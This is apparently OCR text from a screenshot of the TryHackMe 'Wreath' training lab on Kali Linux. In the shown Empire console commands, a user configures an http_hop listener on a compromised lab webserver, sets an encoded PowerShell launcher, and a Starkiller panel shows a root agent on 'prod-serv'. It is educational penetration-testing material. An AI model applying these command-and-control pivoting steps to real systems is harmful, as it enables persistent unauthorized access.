 Burp Suite Community E...
TryHackMe | Wreath - ...
FreeRDP: 10.200.72.150
10.200.72.150/web/expl...
kali@kali: ~/Wreath
Remmina Remote Deskt...
starkiller
09:11 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
listener though!
• A Host -- the IP of the compromised webserver ( .200 ).
• A Port -- this is the port which will be used for the
webserver hosting our hop files. Pick a random port here
(above 15000), but remember it!
When filled in, our options should look something like this:
(Empire: listeners/http_hop) > set RedirectListener Gitserver
(Empire: listeners/http_hop) > set Host 10.200.72.200
(Empire: listeners/http_hop) > set Port 47000
(Empire: listeners/http_hop) > info
Name: HTTP[S] Hop
Category: client_server
Authors:
@harmj0y
Description:
Starts a http[s] listener (PowerShell or Python) that uses a
GET/POST approach.
HTTP[S] Hop Options:
Name Required Value Desc
---- -------- ------- ----
Name True http_hop Name
RedirectListener True Gitserver Exis
Launcher True powershell -noP -sta -w 1 -enc Laun
RedirectStagingKeyFalse The
Host True http://10.200.72.200:47000 Host
Port True 47000 Port
DefaultProfile False Defa
OutFolder True /tmp/http_hop/ Fold
SlackURL False Your
(Empire: listeners/http_hop) > execute
kali@kali: ~/Wreath
File Actions Edit View Help
(Message from Kali developers)
We have kept /usr/bin/python pointing to Python 2 for backwards
compatibility. Learn how to change this and avoid this message:
⇒ https://www.kali.org/docs/general-use/python3-transition/
(Run “touch ~/.hushlogin” to hide this message)
(kali㉿kali)-[~/Wreath]
$ sudo su
starkiller
File Edit View Window Help
Agents
Agents
Hide Stale Agents
Name Check-in Time Hostname Process Language Username Working Hours Actions
RQZOLAWA 4 minutes ago prod-serv python3 python root
Rows per page: 10 1-1 of 1
Copyright (c) 2020 BC Security | Starkiller | Empire | Sponsor for extra features | Exclusively released for Kali Linux
[wreath] <- 3:ssh-webserver-gitstack 4:sshuttle 5:tcpdump 6:ssh*"kali" 21:11 07-Mar-21